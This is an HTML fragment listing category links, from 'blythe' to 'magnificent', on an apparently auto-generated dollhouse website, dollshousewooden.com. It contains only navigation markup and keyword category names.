	<li class="cat-item cat-item-2896"><a href="https://dollshousewooden.com/category/blythe/" >blythe</a>
</li>
	<li class="cat-item cat-item-2623"><a href="https://dollshousewooden.com/category/bodo/" >bodo</a>
</li>
	<li class="cat-item cat-item-1016"><a href="https://dollshousewooden.com/category/bonpoint/" >bonpoint</a>
</li>
	<li class="cat-item cat-item-1899"><a href="https://dollshousewooden.com/category/book/" >book</a>
</li>
	<li class="cat-item cat-item-2926"><a href="https://dollshousewooden.com/category/bookcase/" >bookcase</a>
</li>
	<li class="cat-item cat-item-3284"><a href="https://dollshousewooden.com/category/bookend/" >bookend</a>
</li>
	<li class="cat-item cat-item-1422"><a href="https://dollshousewooden.com/category/boppi/" >boppi</a>
</li>
	<li class="cat-item cat-item-2337"><a href="https://dollshousewooden.com/category/bough/" >bough</a>
</li>
	<li class="cat-item cat-item-1939"><a href="https://dollshousewooden.com/category/bought/" >bought</a>
</li>
	<li class="cat-item cat-item-1634"><a href="https://dollshousewooden.com/category/boxed/" >boxed</a>
</li>
	<li class="cat-item cat-item-1337"><a href="https://dollshousewooden.com/category/brand/" >brand</a>
</li>
	<li class="cat-item cat-item-2110"><a href="https://dollshousewooden.com/category/breton/" >breton</a>
</li>
	<li class="cat-item cat-item-2834"><a href="https://dollshousewooden.com/category/breyer/" >breyer</a>
</li>
	<li class="cat-item cat-item-733"><a href="https://dollshousewooden.com/category/bright/" >bright</a>
</li>
	<li class="cat-item cat-item-1553"><a href="https://dollshousewooden.com/category/brookwood/" >brookwood</a>
</li>
	<li class="cat-item cat-item-2727"><a href="https://dollshousewooden.com/category/brown/" >brown</a>
</li>
	<li class="cat-item cat-item-961"><a href="https://dollshousewooden.com/category/brumberger/" >brumberger</a>
</li>
	<li class="cat-item cat-item-577"><a href="https://dollshousewooden.com/category/build/" >build</a>
</li>
	<li class="cat-item cat-item-993"><a href="https://dollshousewooden.com/category/building/" >building</a>
</li>
	<li class="cat-item cat-item-2491"><a href="https://dollshousewooden.com/category/builds/" >builds</a>
</li>
	<li class="cat-item cat-item-3220"><a href="https://dollshousewooden.com/category/bundle/" >bundle</a>
</li>
	<li class="cat-item cat-item-2440"><a href="https://dollshousewooden.com/category/cabin/" >cabin</a>
</li>
	<li class="cat-item cat-item-1897"><a href="https://dollshousewooden.com/category/cabinet/" >cabinet</a>
</li>
	<li class="cat-item cat-item-2900"><a href="https://dollshousewooden.com/category/camila/" >camila</a>
</li>
	<li class="cat-item cat-item-1602"><a href="https://dollshousewooden.com/category/candy/" >candy</a>
</li>
	<li class="cat-item cat-item-3333"><a href="https://dollshousewooden.com/category/caravan/" >caravan</a>
</li>
	<li class="cat-item cat-item-2912"><a href="https://dollshousewooden.com/category/cardboard/" >cardboard</a>
</li>
	<li class="cat-item cat-item-2872"><a href="https://dollshousewooden.com/category/carver/" >carver</a>
</li>
	<li class="cat-item cat-item-3387"><a href="https://dollshousewooden.com/category/cathys/" >cathy&#039;s</a>
</li>
	<li class="cat-item cat-item-812"><a href="https://dollshousewooden.com/category/chad/" >chad</a>
</li>
	<li class="cat-item cat-item-625"><a href="https://dollshousewooden.com/category/charlotte/" >charlotte</a>
</li>
	<li class="cat-item cat-item-3269"><a href="https://dollshousewooden.com/category/cheapo/" >cheapo</a>
</li>
	<li class="cat-item cat-item-590"><a href="https://dollshousewooden.com/category/chelsea/" >chelsea</a>
</li>
	<li class="cat-item cat-item-569"><a href="https://dollshousewooden.com/category/cherry/" >cherry</a>
</li>
	<li class="cat-item cat-item-1936"><a href="https://dollshousewooden.com/category/childen/" >childen</a>
</li>
	<li class="cat-item cat-item-932"><a href="https://dollshousewooden.com/category/children/" >children</a>
</li>
	<li class="cat-item cat-item-74"><a href="https://dollshousewooden.com/category/childrens/" >childrens</a>
</li>
	<li class="cat-item cat-item-2336"><a href="https://dollshousewooden.com/category/childs/" >childs</a>
</li>
	<li class="cat-item cat-item-1710"><a href="https://dollshousewooden.com/category/chinese/" >chinese</a>
</li>
	<li class="cat-item cat-item-2315"><a href="https://dollshousewooden.com/category/christmas/" >christmas</a>
</li>
	<li class="cat-item cat-item-1491"><a href="https://dollshousewooden.com/category/circa/" >circa</a>
</li>
	<li class="cat-item cat-item-3013"><a href="https://dollshousewooden.com/category/claire/" >claire</a>
</li>
	<li class="cat-item cat-item-87"><a href="https://dollshousewooden.com/category/class/" >class</a>
</li>
	<li class="cat-item cat-item-369"><a href="https://dollshousewooden.com/category/classic/" >classic</a>
</li>
	<li class="cat-item cat-item-3282"><a href="https://dollshousewooden.com/category/collectible/" >collectible</a>
</li>
	<li class="cat-item cat-item-3403"><a href="https://dollshousewooden.com/category/collector/" >collector</a>
</li>
	<li class="cat-item cat-item-1369"><a href="https://dollshousewooden.com/category/collectors/" >collectors</a>
</li>
	<li class="cat-item cat-item-1441"><a href="https://dollshousewooden.com/category/community/" >community</a>
</li>
	<li class="cat-item cat-item-2584"><a href="https://dollshousewooden.com/category/concrete/" >concrete</a>
</li>
	<li class="cat-item cat-item-1788"><a href="https://dollshousewooden.com/category/condition/" >condition</a>
</li>
	<li class="cat-item cat-item-3370"><a href="https://dollshousewooden.com/category/converse/" >converse</a>
</li>
	<li class="cat-item cat-item-3203"><a href="https://dollshousewooden.com/category/cooke/" >cooke</a>
</li>
	<li class="cat-item cat-item-1485"><a href="https://dollshousewooden.com/category/cool/" >cool</a>
</li>
	<li class="cat-item cat-item-3293"><a href="https://dollshousewooden.com/category/costway/" >costway</a>
</li>
	<li class="cat-item cat-item-731"><a href="https://dollshousewooden.com/category/cottage/" >cottage</a>
</li>
	<li class="cat-item cat-item-3078"><a href="https://dollshousewooden.com/category/count/" >count</a>
</li>
	<li class="cat-item cat-item-493"><a href="https://dollshousewooden.com/category/country/" >country</a>
</li>
	<li class="cat-item cat-item-2011"><a href="https://dollshousewooden.com/category/cozy/" >cozy</a>
</li>
	<li class="cat-item cat-item-592"><a href="https://dollshousewooden.com/category/craft/" >craft</a>
</li>
	<li class="cat-item cat-item-2856"><a href="https://dollshousewooden.com/category/crafthouse/" >crafthouse</a>
</li>
	<li class="cat-item cat-item-2734"><a href="https://dollshousewooden.com/category/crafting/" >crafting</a>
</li>
	<li class="cat-item cat-item-3221"><a href="https://dollshousewooden.com/category/craftsman/" >craftsman</a>
</li>
	<li class="cat-item cat-item-1687"><a href="https://dollshousewooden.com/category/craftsmen/" >craftsmen</a>
</li>
	<li class="cat-item cat-item-2051"><a href="https://dollshousewooden.com/category/creating/" >creating</a>
</li>
	<li class="cat-item cat-item-1709"><a href="https://dollshousewooden.com/category/creative/" >creative</a>
</li>
	<li class="cat-item cat-item-1080"><a href="https://dollshousewooden.com/category/creepy/" >creepy</a>
</li>
	<li class="cat-item cat-item-1314"><a href="https://dollshousewooden.com/category/crushing/" >crushing</a>
</li>
	<li class="cat-item cat-item-516"><a href="https://dollshousewooden.com/category/custom/" >custom</a>
</li>
	<li class="cat-item cat-item-2060"><a href="https://dollshousewooden.com/category/customizing/" >customizing</a>
</li>
	<li class="cat-item cat-item-604"><a href="https://dollshousewooden.com/category/cute/" >cute</a>
</li>
	<li class="cat-item cat-item-654"><a href="https://dollshousewooden.com/category/cutebee/" >cutebee</a>
</li>
	<li class="cat-item cat-item-2295"><a href="https://dollshousewooden.com/category/cuteefun/" >cuteefun</a>
</li>
	<li class="cat-item cat-item-1662"><a href="https://dollshousewooden.com/category/cuteroom/" >cuteroom</a>
</li>
	<li class="cat-item cat-item-2781"><a href="https://dollshousewooden.com/category/d0177/" >d0177</a>
</li>
	<li class="cat-item cat-item-3059"><a href="https://dollshousewooden.com/category/daiso/" >daiso</a>
</li>
	<li class="cat-item cat-item-614"><a href="https://dollshousewooden.com/category/daisy/" >daisy</a>
</li>
	<li class="cat-item cat-item-239"><a href="https://dollshousewooden.com/category/daisylane/" >daisylane</a>
</li>
	<li class="cat-item cat-item-3100"><a href="https://dollshousewooden.com/category/dark/" >dark</a>
</li>
	<li class="cat-item cat-item-1987"><a href="https://dollshousewooden.com/category/darling/" >darling</a>
</li>
	<li class="cat-item cat-item-1969"><a href="https://dollshousewooden.com/category/days/" >days</a>
</li>
	<li class="cat-item cat-item-2242"><a href="https://dollshousewooden.com/category/deagostini/" >deagostini</a>
</li>
	<li class="cat-item cat-item-2790"><a href="https://dollshousewooden.com/category/death/" >death</a>
</li>
	<li class="cat-item cat-item-3323"><a href="https://dollshousewooden.com/category/delightful/" >delightful</a>
</li>
	<li class="cat-item cat-item-682"><a href="https://dollshousewooden.com/category/designafriend/" >designafriend</a>
</li>
	<li class="cat-item cat-item-1622"><a href="https://dollshousewooden.com/category/diamond/" >diamond</a>
</li>
	<li class="cat-item cat-item-523"><a href="https://dollshousewooden.com/category/diary/" >diary</a>
</li>
	<li class="cat-item cat-item-2544"><a href="https://dollshousewooden.com/category/digging/" >digging</a>
</li>
	<li class="cat-item cat-item-2929"><a href="https://dollshousewooden.com/category/dimples/" >dimples</a>
</li>
	<li class="cat-item cat-item-3048"><a href="https://dollshousewooden.com/category/discounted/" >discounted</a>
</li>
	<li class="cat-item cat-item-2559"><a href="https://dollshousewooden.com/category/discover/" >discover</a>
</li>
	<li class="cat-item cat-item-466"><a href="https://dollshousewooden.com/category/disney/" >disney</a>
</li>
	<li class="cat-item cat-item-1803"><a href="https://dollshousewooden.com/category/dolity/" >dolity</a>
</li>
	<li class="cat-item cat-item-296"><a href="https://dollshousewooden.com/category/doll/" >doll</a>
</li>
	<li class="cat-item cat-item-1798"><a href="https://dollshousewooden.com/category/dollar/" >dollar</a>
</li>
	<li class="cat-item cat-item-190"><a href="https://dollshousewooden.com/category/dollhouse/" >dollhouse</a>
</li>
	<li class="cat-item cat-item-3242"><a href="https://dollshousewooden.com/category/dollhousefurnishedwith/" >dollhousefurnishedwith</a>
</li>
	<li class="cat-item cat-item-395"><a href="https://dollshousewooden.com/category/dollhouses/" >dollhouses</a>
</li>
	<li class="cat-item cat-item-42"><a href="https://dollshousewooden.com/category/dolls/" >dolls</a>
</li>
	<li class="cat-item cat-item-1229"><a href="https://dollshousewooden.com/category/dollshouse/" >dollshouse</a>
</li>
	<li class="cat-item cat-item-2970"><a href="https://dollshousewooden.com/category/dora/" >dora</a>
</li>
	<li class="cat-item cat-item-2731"><a href="https://dollshousewooden.com/category/dovetail/" >dovetail</a>
</li>
	<li class="cat-item cat-item-599"><a href="https://dollshousewooden.com/category/dragons/" >dragons</a>
</li>
	<li class="cat-item cat-item-2043"><a href="https://dollshousewooden.com/category/dream/" >dream</a>
</li>
	<li class="cat-item cat-item-2581"><a href="https://dollshousewooden.com/category/dreamland/" >dreamland</a>
</li>
	<li class="cat-item cat-item-3051"><a href="https://dollshousewooden.com/category/dreamy/" >dreamy</a>
</li>
	<li class="cat-item cat-item-2576"><a href="https://dollshousewooden.com/category/dropping/" >dropping</a>
</li>
	<li class="cat-item cat-item-1242"><a href="https://dollshousewooden.com/category/dura/" >dura</a>
</li>
	<li class="cat-item cat-item-1151"><a href="https://dollshousewooden.com/category/dura-craft/" >dura-craft</a>
</li>
	<li class="cat-item cat-item-1064"><a href="https://dollshousewooden.com/category/duracraft/" >duracraft</a>
</li>
	<li class="cat-item cat-item-703"><a href="https://dollshousewooden.com/category/dutch/" >dutch</a>
</li>
	<li class="cat-item cat-item-176"><a href="https://dollshousewooden.com/category/dutton/" >dutton</a>
</li>
	<li class="cat-item cat-item-1893"><a href="https://dollshousewooden.com/category/e3401/" >e3401</a>
</li>
	<li class="cat-item cat-item-645"><a href="https://dollshousewooden.com/category/early/" >early</a>
</li>
	<li class="cat-item cat-item-2224"><a href="https://dollshousewooden.com/category/easy/" >easy</a>
</li>
	<li class="cat-item cat-item-1004"><a href="https://dollshousewooden.com/category/ecllarge/" >ecllarge</a>
</li>
	<li class="cat-item cat-item-2028"><a href="https://dollshousewooden.com/category/eco-toys/" >eco-toys</a>
</li>
	<li class="cat-item cat-item-2626"><a href="https://dollshousewooden.com/category/edmund/" >edmund</a>
</li>
	<li class="cat-item cat-item-3095"><a href="https://dollshousewooden.com/category/electric/" >electric</a>
</li>
	<li class="cat-item cat-item-3365"><a href="https://dollshousewooden.com/category/elegant/" >elegant</a>
</li>
	<li class="cat-item cat-item-2091"><a href="https://dollshousewooden.com/category/emma/" >emma</a>
</li>
	<li class="cat-item cat-item-1596"><a href="https://dollshousewooden.com/category/emmas/" >emma&#039;s</a>
</li>
	<li class="cat-item cat-item-2190"><a href="https://dollshousewooden.com/category/enchanted/" >enchanted</a>
</li>
	<li class="cat-item cat-item-2209"><a href="https://dollshousewooden.com/category/encore/" >encore</a>
</li>
	<li class="cat-item cat-item-2979"><a href="https://dollshousewooden.com/category/erzgebirge/" >erzgebirge</a>
</li>
	<li class="cat-item cat-item-1218"><a href="https://dollshousewooden.com/category/exmouth/" >exmouth</a>
</li>
	<li class="cat-item cat-item-3210"><a href="https://dollshousewooden.com/category/explore/" >explore</a>
</li>
	<li class="cat-item cat-item-3040"><a href="https://dollshousewooden.com/category/exquisite/" >exquisite</a>
</li>
	<li class="cat-item cat-item-2885"><a href="https://dollshousewooden.com/category/extensive/" >extensive</a>
</li>
	<li class="cat-item cat-item-512"><a href="https://dollshousewooden.com/category/extra/" >extra</a>
</li>
	<li class="cat-item cat-item-3195"><a href="https://dollshousewooden.com/category/fabric/" >fabric</a>
</li>
	<li class="cat-item cat-item-2502"><a href="https://dollshousewooden.com/category/fachwerkhaus/" >fachwerkhaus</a>
</li>
	<li class="cat-item cat-item-635"><a href="https://dollshousewooden.com/category/fairy/" >fairy</a>
</li>
	<li class="cat-item cat-item-2533"><a href="https://dollshousewooden.com/category/family/" >family</a>
</li>
	<li class="cat-item cat-item-2193"><a href="https://dollshousewooden.com/category/fantail/" >fantail</a>
</li>
	<li class="cat-item cat-item-61"><a href="https://dollshousewooden.com/category/fantastic/" >fantastic</a>
</li>
	<li class="cat-item cat-item-558"><a href="https://dollshousewooden.com/category/fast/" >fast</a>
</li>
	<li class="cat-item cat-item-3351"><a href="https://dollshousewooden.com/category/fifijoy/" >fifijoy</a>
</li>
	<li class="cat-item cat-item-2536"><a href="https://dollshousewooden.com/category/fine/" >fine</a>
</li>
	<li class="cat-item cat-item-570"><a href="https://dollshousewooden.com/category/first/" >first</a>
</li>
	<li class="cat-item cat-item-3398"><a href="https://dollshousewooden.com/category/five/" >five</a>
</li>
	<li class="cat-item cat-item-1576"><a href="https://dollshousewooden.com/category/flisat/" >flisat</a>
</li>
	<li class="cat-item cat-item-545"><a href="https://dollshousewooden.com/category/floor/" >floor</a>
</li>
	<li class="cat-item cat-item-1183"><a href="https://dollshousewooden.com/category/flooring/" >flooring</a>
</li>
	<li class="cat-item cat-item-3128"><a href="https://dollshousewooden.com/category/foldable/" >foldable</a>
</li>
	<li class="cat-item cat-item-1881"><a href="https://dollshousewooden.com/category/forest/" >forest</a>
</li>
	<li class="cat-item cat-item-1352"><a href="https://dollshousewooden.com/category/french/" >french</a>
</li>
	<li class="cat-item cat-item-2635"><a href="https://dollshousewooden.com/category/full/" >full</a>
</li>
	<li class="cat-item cat-item-1405"><a href="https://dollshousewooden.com/category/fully/" >fully</a>
</li>
	<li class="cat-item cat-item-2475"><a href="https://dollshousewooden.com/category/funny/" >funny</a>
</li>
	<li class="cat-item cat-item-2042"><a href="https://dollshousewooden.com/category/furniture/" >furniture</a>
</li>
	<li class="cat-item cat-item-2045"><a href="https://dollshousewooden.com/category/gabby/" >gabby</a>
</li>
	<li class="cat-item cat-item-1851"><a href="https://dollshousewooden.com/category/gardenised/" >gardenised</a>
</li>
	<li class="cat-item cat-item-1545"><a href="https://dollshousewooden.com/category/garth/" >garth</a>
</li>
	<li class="cat-item cat-item-1464"><a href="https://dollshousewooden.com/category/generation/" >generation</a>
</li>
	<li class="cat-item cat-item-3358"><a href="https://dollshousewooden.com/category/genevieve/" >genevieve</a>
</li>
	<li class="cat-item cat-item-1389"><a href="https://dollshousewooden.com/category/genuine/" >genuine</a>
</li>
	<li class="cat-item cat-item-759"><a href="https://dollshousewooden.com/category/georgian/" >georgian</a>
</li>
	<li class="cat-item cat-item-119"><a href="https://dollshousewooden.com/category/german/" >german</a>
</li>
	<li class="cat-item cat-item-2030"><a href="https://dollshousewooden.com/category/giant/" >giant</a>
</li>
	<li class="cat-item cat-item-1984"><a href="https://dollshousewooden.com/category/girl/" >girl</a>
</li>
	<li class="cat-item cat-item-283"><a href="https://dollshousewooden.com/category/girls/" >girls</a>
</li>
	<li class="cat-item cat-item-1240"><a href="https://dollshousewooden.com/category/glencroft/" >glencroft</a>
</li>
	<li class="cat-item cat-item-1964"><a href="https://dollshousewooden.com/category/goki/" >goki</a>
</li>
	<li class="cat-item cat-item-1776"><a href="https://dollshousewooden.com/category/golden/" >golden</a>
</li>
	<li class="cat-item cat-item-1094"><a href="https://dollshousewooden.com/category/gorgeous/" >gorgeous</a>
</li>
	<li class="cat-item cat-item-435"><a href="https://dollshousewooden.com/category/gottschalk/" >gottschalk</a>
</li>
	<li class="cat-item cat-item-1958"><a href="https://dollshousewooden.com/category/greatest/" >greatest</a>
</li>
	<li class="cat-item cat-item-160"><a href="https://dollshousewooden.com/category/greenleaf/" >greenleaf</a>
</li>
	<li class="cat-item cat-item-1524"><a href="https://dollshousewooden.com/category/grid/" >grid</a>
</li>
	<li class="cat-item cat-item-2245"><a href="https://dollshousewooden.com/category/grils/" >grils&#039;</a>
</li>
	<li class="cat-item cat-item-885"><a href="https://dollshousewooden.com/category/grimms/" >grimms</a>
</li>
	<li class="cat-item cat-item-332"><a href="https://dollshousewooden.com/category/grove/" >grove</a>
</li>
	<li class="cat-item cat-item-2427"><a href="https://dollshousewooden.com/category/hachette/" >hachette</a>
</li>
	<li class="cat-item cat-item-2567"><a href="https://dollshousewooden.com/category/haist/" >haist</a>
</li>
	<li class="cat-item cat-item-1039"><a href="https://dollshousewooden.com/category/haleemah/" >haleemah</a>
</li>
	<li class="cat-item cat-item-3108"><a href="https://dollshousewooden.com/category/hamilton/" >hamilton</a>
</li>
	<li class="cat-item cat-item-3392"><a href="https://dollshousewooden.com/category/hamptons/" >hamptons</a>
</li>
	<li class="cat-item cat-item-441"><a href="https://dollshousewooden.com/category/hand/" >hand</a>
</li>
	<li class="cat-item cat-item-2759"><a href="https://dollshousewooden.com/category/hand-made/" >hand-made</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://dollshousewooden.com/category/handcraft/" >handcraft</a>
</li>
	<li class="cat-item cat-item-833"><a href="https://dollshousewooden.com/category/handcrafted/" >handcrafted</a>
</li>
	<li class="cat-item cat-item-274"><a href="https://dollshousewooden.com/category/handmade/" >handmade</a>
</li>
	<li class="cat-item cat-item-2498"><a href="https://dollshousewooden.com/category/hansel/" >hansel</a>
</li>
	<li class="cat-item cat-item-385"><a href="https://dollshousewooden.com/category/hape/" >hape</a>
</li>
	<li class="cat-item cat-item-1532"><a href="https://dollshousewooden.com/category/hapetoys/" >hapetoys</a>
</li>
	<li class="cat-item cat-item-3237"><a href="https://dollshousewooden.com/category/happy/" >happy</a>
</li>
	<li class="cat-item cat-item-1931"><a href="https://dollshousewooden.com/category/haunted/" >haunted</a>
</li>
	<li class="cat-item cat-item-2101"><a href="https://dollshousewooden.com/category/healthy/" >healthy</a>
</li>
	<li class="cat-item cat-item-426"><a href="https://dollshousewooden.com/category/hearth/" >hearth</a>
</li>
	<li class="cat-item cat-item-2827"><a href="https://dollshousewooden.com/category/hello/" >hello</a>
</li>
	<li class="cat-item cat-item-3044"><a href="https://dollshousewooden.com/category/here/" >here</a>
</li>
	<li class="cat-item cat-item-2182"><a href="https://dollshousewooden.com/category/hi-rise/" >hi-rise</a>
</li>
	<li class="cat-item cat-item-1354"><a href="https://dollshousewooden.com/category/hiliroom/" >hiliroom</a>
</li>
	<li class="cat-item cat-item-2776"><a href="https://dollshousewooden.com/category/hobby/" >hobby</a>
</li>
	<li class="cat-item cat-item-838"><a href="https://dollshousewooden.com/category/hofco/" >hofco</a>
</li>
	<li class="cat-item cat-item-1427"><a href="https://dollshousewooden.com/category/hollow/" >hollow</a>
</li>
	<li class="cat-item cat-item-2098"><a href="https://dollshousewooden.com/category/holztiger/" >holztiger</a>
</li>
	<li class="cat-item cat-item-1664"><a href="https://dollshousewooden.com/category/homcom/" >homcom</a>
</li>
	<li class="cat-item cat-item-2385"><a href="https://dollshousewooden.com/category/home/" >home</a>
</li>
	<li class="cat-item cat-item-1883"><a href="https://dollshousewooden.com/category/homemade/" >homemade</a>
</li>
	<li class="cat-item cat-item-1866"><a href="https://dollshousewooden.com/category/homeschool/" >homeschool</a>
</li>
	<li class="cat-item cat-item-555"><a href="https://dollshousewooden.com/category/honeychurch/" >honeychurch</a>
</li>
	<li class="cat-item cat-item-3275"><a href="https://dollshousewooden.com/category/hooga/" >hooga</a>
</li>
	<li class="cat-item cat-item-2282"><a href="https://dollshousewooden.com/category/hot/" >hot-</a>
</li>
	<li class="cat-item cat-item-1902"><a href="https://dollshousewooden.com/category/hours/" >hours</a>
</li>
	<li class="cat-item cat-item-199"><a href="https://dollshousewooden.com/category/house/" >house</a>
</li>
	<li class="cat-item cat-item-2319"><a href="https://dollshousewooden.com/category/houten/" >houten</a>
</li>
	<li class="cat-item cat-item-1440"><a href="https://dollshousewooden.com/category/huge/" >huge</a>
</li>
	<li class="cat-item cat-item-2660"><a href="https://dollshousewooden.com/category/hugelarge/" >hugelarge</a>
</li>
	<li class="cat-item cat-item-1050"><a href="https://dollshousewooden.com/category/iconic/" >iconic</a>
</li>
	<li class="cat-item cat-item-1989"><a href="https://dollshousewooden.com/category/ikea/" >ikea</a>
</li>
	<li class="cat-item cat-item-491"><a href="https://dollshousewooden.com/category/impressive/" >impressive</a>
</li>
	<li class="cat-item cat-item-1022"><a href="https://dollshousewooden.com/category/inch/" >inch</a>
</li>
	<li class="cat-item cat-item-1129"><a href="https://dollshousewooden.com/category/incredible/" >incredible</a>
</li>
	<li class="cat-item cat-item-747"><a href="https://dollshousewooden.com/category/indigo/" >indigo</a>
</li>
	<li class="cat-item cat-item-2726"><a href="https://dollshousewooden.com/category/indoor/" >indoor</a>
</li>
	<li class="cat-item cat-item-2240"><a href="https://dollshousewooden.com/category/infantastic/" >infantastic</a>
</li>
	<li class="cat-item cat-item-2760"><a href="https://dollshousewooden.com/category/install/" >install</a>
</li>
	<li class="cat-item cat-item-3308"><a href="https://dollshousewooden.com/category/interactive/" >interactive</a>
</li>
	<li class="cat-item cat-item-1968"><a href="https://dollshousewooden.com/category/isabelles/" >isabelle&#039;s</a>
</li>
	<li class="cat-item cat-item-713"><a href="https://dollshousewooden.com/category/ivys/" >ivy&#039;s</a>
</li>
	<li class="cat-item cat-item-2137"><a href="https://dollshousewooden.com/category/jako-o/" >jako-o</a>
</li>
	<li class="cat-item cat-item-1446"><a href="https://dollshousewooden.com/category/jannie/" >jannie</a>
</li>
	<li class="cat-item cat-item-1763"><a href="https://dollshousewooden.com/category/janod/" >janod</a>
</li>
	<li class="cat-item cat-item-2706"><a href="https://dollshousewooden.com/category/japan/" >japan</a>
</li>
	<li class="cat-item cat-item-1220"><a href="https://dollshousewooden.com/category/japanese/" >japanese</a>
</li>
	<li class="cat-item cat-item-1141"><a href="https://dollshousewooden.com/category/japanese-style/" >japanese-style</a>
</li>
	<li class="cat-item cat-item-601"><a href="https://dollshousewooden.com/category/john/" >john</a>
</li>
	<li class="cat-item cat-item-2531"><a href="https://dollshousewooden.com/category/joined/" >joined</a>
</li>
	<li class="cat-item cat-item-2146"><a href="https://dollshousewooden.com/category/journey/" >journey</a>
</li>
	<li class="cat-item cat-item-242"><a href="https://dollshousewooden.com/category/jubilee/" >jubilee</a>
</li>
	<li class="cat-item cat-item-2746"><a href="https://dollshousewooden.com/category/juliana/" >juliana</a>
</li>
	<li class="cat-item cat-item-1521"><a href="https://dollshousewooden.com/category/jumbo/" >jumbo</a>
</li>
	<li class="cat-item cat-item-2058"><a href="https://dollshousewooden.com/category/junior/" >junior</a>
</li>
	<li class="cat-item cat-item-896"><a href="https://dollshousewooden.com/category/jupiter/" >jupiter</a>
</li>
	<li class="cat-item cat-item-2996"><a href="https://dollshousewooden.com/category/kathe/" >kathe</a>
</li>
	<li class="cat-item cat-item-3066"><a href="https://dollshousewooden.com/category/kayla/" >kayla</a>
</li>
	<li class="cat-item cat-item-699"><a href="https://dollshousewooden.com/category/kaylee/" >kaylee</a>
</li>
	<li class="cat-item cat-item-925"><a href="https://dollshousewooden.com/category/keystone/" >keystone</a>
</li>
	<li class="cat-item cat-item-920"><a href="https://dollshousewooden.com/category/kidcraft/" >kidcraft</a>
</li>
	<li class="cat-item cat-item-391"><a href="https://dollshousewooden.com/category/kiddi/" >kiddi</a>
</li>
	<li class="cat-item cat-item-144"><a href="https://dollshousewooden.com/category/kidkraft/" >kidkraft</a>
</li>
	<li class="cat-item cat-item-217"><a href="https://dollshousewooden.com/category/kids/" >kids</a>
</li>
	<li class="cat-item cat-item-1739"><a href="https://dollshousewooden.com/category/kidscraft/" >kidscraft</a>
</li>
	<li class="cat-item cat-item-1588"><a href="https://dollshousewooden.com/category/kidskraft/" >kidskraft</a>
</li>
	<li class="cat-item cat-item-928"><a href="https://dollshousewooden.com/category/kinderplay/" >kinderplay</a>
</li>
	<li class="cat-item cat-item-2396"><a href="https://dollshousewooden.com/category/kitchen/" >kitchen</a>
</li>
	<li class="cat-item cat-item-2716"><a href="https://dollshousewooden.com/category/koeda-chan/" >koeda-chan</a>
</li>
	<li class="cat-item cat-item-2412"><a href="https://dollshousewooden.com/category/koeda-chans/" >koeda-chan&#039;s</a>
</li>
	<li class="cat-item cat-item-2751"><a href="https://dollshousewooden.com/category/kokeshi/" >kokeshi</a>
</li>
	<li class="cat-item cat-item-3408"><a href="https://dollshousewooden.com/category/labubu/" >labubu</a>
</li>
	<li class="cat-item cat-item-2070"><a href="https://dollshousewooden.com/category/lahomia/" >lahomia</a>
</li>
	<li class="cat-item cat-item-1056"><a href="https://dollshousewooden.com/category/lakeshore/" >lakeshore</a>
</li>
	<li class="cat-item cat-item-3200"><a href="https://dollshousewooden.com/category/lamp/" >lamp</a>
</li>
	<li class="cat-item cat-item-101"><a href="https://dollshousewooden.com/category/large/" >large</a>
</li>
	<li class="cat-item cat-item-3152"><a href="https://dollshousewooden.com/category/largest/" >largest</a>
</li>
	<li class="cat-item cat-item-719"><a href="https://dollshousewooden.com/category/larrge/" >larrge</a>
</li>
	<li class="cat-item cat-item-710"><a href="https://dollshousewooden.com/category/laser/" >laser</a>
</li>
	<li class="cat-item cat-item-2265"><a href="https://dollshousewooden.com/category/last/" >last</a>
</li>
	<li class="cat-item cat-item-322"><a href="https://dollshousewooden.com/category/latest/" >latest</a>
</li>
	<li class="cat-item cat-item-3367"><a href="https://dollshousewooden.com/category/lavender/" >lavender</a>
</li>
	<li class="cat-item cat-item-2126"><a href="https://dollshousewooden.com/category/lawasen/" >lawasen</a>
</li>
	<li class="cat-item cat-item-316"><a href="https://dollshousewooden.com/category/learn/" >learn</a>
</li>
	<li class="cat-item cat-item-1488"><a href="https://dollshousewooden.com/category/lectromatic/" >lectromatic</a>
</li>
	<li class="cat-item cat-item-2298"><a href="https://dollshousewooden.com/category/legler/" >legler</a>
</li>
	<li class="cat-item cat-item-1941"><a href="https://dollshousewooden.com/category/lego/" >lego</a>
</li>
	<li class="cat-item cat-item-906"><a href="https://dollshousewooden.com/category/leomark/" >leomark</a>
</li>
	<li class="cat-item cat-item-770"><a href="https://dollshousewooden.com/category/level/" >level</a>
</li>
	<li class="cat-item cat-item-1097"><a href="https://dollshousewooden.com/category/liberty/" >liberty</a>
</li>
	<li class="cat-item cat-item-2375"><a href="https://dollshousewooden.com/category/lillie/" >lillie</a>
</li>
	<li class="cat-item cat-item-2936"><a href="https://dollshousewooden.com/category/lillies/" >lillie&#039;s</a>
</li>
	<li class="cat-item cat-item-1391"><a href="https://dollshousewooden.com/category/lilys/" >lily&#039;s</a>
</li>
	<li class="cat-item cat-item-1855"><a href="https://dollshousewooden.com/category/listed/" >listed</a>
</li>
	<li class="cat-item cat-item-890"><a href="https://dollshousewooden.com/category/little/" >little</a>
</li>
	<li class="cat-item cat-item-3347"><a href="https://dollshousewooden.com/category/littletown/" >littletown</a>
</li>
	<li class="cat-item cat-item-3141"><a href="https://dollshousewooden.com/category/living/" >living</a>
</li>
	<li class="cat-item cat-item-1431"><a href="https://dollshousewooden.com/category/locking/" >locking</a>
</li>
	<li class="cat-item cat-item-637"><a href="https://dollshousewooden.com/category/loft/" >loft</a>
</li>
	<li class="cat-item cat-item-1599"><a href="https://dollshousewooden.com/category/lottie/" >lottie</a>
</li>
	<li class="cat-item cat-item-2884"><a href="https://dollshousewooden.com/category/lovely/" >lovely</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://dollshousewooden.com/category/lucky/" >lucky</a>
</li>
	<li class="cat-item cat-item-2615"><a href="https://dollshousewooden.com/category/lulu/" >lulu</a>
</li>
	<li class="cat-item cat-item-2653"><a href="https://dollshousewooden.com/category/lundby/" >lundby</a>
</li>
	<li class="cat-item cat-item-1101"><a href="https://dollshousewooden.com/category/luxury/" >luxury</a>
</li>
	<li class="cat-item cat-item-1231"><a href="https://dollshousewooden.com/category/made/" >made</a>
</li>
	<li class="cat-item cat-item-2659"><a href="https://dollshousewooden.com/category/mademoiselle/" >mademoiselle</a>
</li>
	<li class="cat-item cat-item-1711"><a href="https://dollshousewooden.com/category/magic/" >magic</a>
</li>
	<li class="cat-item cat-item-1892"><a href="https://dollshousewooden.com/category/magical/" >magical</a>
</li>
	<li class="cat-item cat-item-848"><a href="https://dollshousewooden.com/category/magnificent/" >magnificent</a>
</li>
